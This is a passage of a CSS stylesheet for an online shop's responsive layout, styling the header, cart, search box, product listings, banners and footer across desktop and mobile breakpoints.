	#alt29menu .BTN_about {
		display:block;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:135px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#login {
		margin-right:0px;
	}
	#titleFeatured {
		margin-top:10px;
	}
	#logo-container {
		width:280px;
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:16px;
	}
	#mini-cart {
		width:200px;
		height:50px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
	}
	#phone-container {
		height:40px;
		width:220px;
		display:inline;
		text-align:center;
		margin-top:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		overflow:hidden;
		margin-top:0px;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:410px;
		width:170px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:0px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:160px;
		width:160px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:4px;
		margin-bottom:4px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:160px;
		max-width:160px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 460px; 
		height: 220px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:0;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 460px; 
		height: 220px;
	}
	#banner2 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:12px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top:10px;
		margin-left:10px;
		padding: 0; 
		overflow:hidden;
	}

}

/*  #Mobile (Portrait)
================================================== */

/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	.container { width: 300px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns iselect:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	
	.container .row#hideMobile	 						{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }
	
	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column  { width: 300px; }
	
	.container .sixteen.columns .video { width: 280px; height: 158px; }
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }

	/* Offsets */
	.container .offset-by-one,
	.container .offset-by-two,
	.container .offset-by-three,
	.container .offset-by-four,
	.container .offset-by-five,
	.container .offset-by-six,
	.container .offset-by-seven,
	.container .offset-by-eight,
	.container .offset-by-nine,
	.container .offset-by-ten,
	.container .offset-by-eleven,
	.container .offset-by-twelve,
	.container .offset-by-thirteen,
	.container .offset-by-fourteen,
	.container .offset-by-fifteen { padding-left: 0; }

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:160px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:180px;
		margin-bottom:12px;
	}
	#login {
		margin-right:0px;
	}

	#logo-container {
		margin-top:5px;
		width:150px;
		height:80px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:150px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:10px;
    }
	#mini-cart {
		margin-top:15px;
		width:99px;
		height:50px;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:none;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:300px;
		display:block;
		text-align:left;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container input[type=text] {
		width:240px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		margin-left:10px;
		vertical-align:top;
	}
	#footer {
		clear:both;
		height:160px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		font-size:18px;
		line-height:22px;
		font-weight:normal;
		color:#000;
		text-decoration:none;
		padding-top:15px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:15px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 5px;
		margin-left: 5px;
		border:none;
	}
	#procuctList {
		height:auto;
		width:280px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:260px;
		width:260px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:260px;
		max-width:260px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width:260px;
		margin-top:10px;
		margin-bottom:0px;
	}
	#productImage {
		height:280px;
		width:280px;
		border:1px solid #CCC;
		margin-left:9px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:278px;
		max-width:278px;
	}	
	#cartImageColumn {
		display:none;
	}
	#cartImage {
		display:none;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:280px;
		display:table;
		margin-left:auto;
		margin-right:15px;
	}
	img.scale-with-grid {
		max-width: 280px;;
		height: auto;
		margin-left:10px;
		margin-bottom:0px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 280px; 
		height: 134px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 280px; 
		height: 134px;
		margin: 0px;
		padding:0px;
	}
	#banner2 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}
	#banner3 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}

}


/* #Mobile (Landscape)
================================================== */

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container 	{ width: 440px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns select:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	.container .row#hideMobile							{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }

	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column { width: 440px; }
	
	.container .sixteen.columns .video { width: 400px; height: 225px; }
	
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:155px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:165px;
		margin-bottom:20px;
	}
	#login {
		margin-right:0px;
	}
	#logo-container {
		margin-top:-20px;
		width:240px;
		height:90px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:200px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:20px;
    }
	#mini-cart {
		margin-top:10px;
		width:190px;
		height:60px;
		display:block;
		position:relative;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		display:none;
	}
	#phone-container-mobile {
		height:40px;
		width:240px;
		display:block;
		text-align:center;
		margin-top:5px;
		float:left;
	}
	#phone-container-mobile h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#search-container {
		height:40px;
		width:180px;
		display:block;
		text-align:right;
		float:right;
		border:none;
		overflow:hidden;
		margin-right:10px;
		margin-top:8px;
		top:0px;
	}
	#search-container input[type=text] {
		width:140px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:450px;
		width:198px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:180px;
		width:180px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:178px;
		max-width:178px;
		margin:0px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width: 180px;
		margin-top:0px;
		margin-bottom:0px;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
		margin-left:18px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}	
	#cartImage {
		display:block;
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:410px;
		display:table;
		margin-left:auto;
		margin-right:auto;
	}
	img.scale-with-grid {
		max-width:420px;;
		height: auto;
		margin-left:10px;
		margin-right:0px;
		margin-bottom:10px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 412px; 
		height: 197px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 412px; 
		height: 197px;
		margin:0;
		padding:0;
	}
	#banner2 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}
	#banner3 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}

}


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
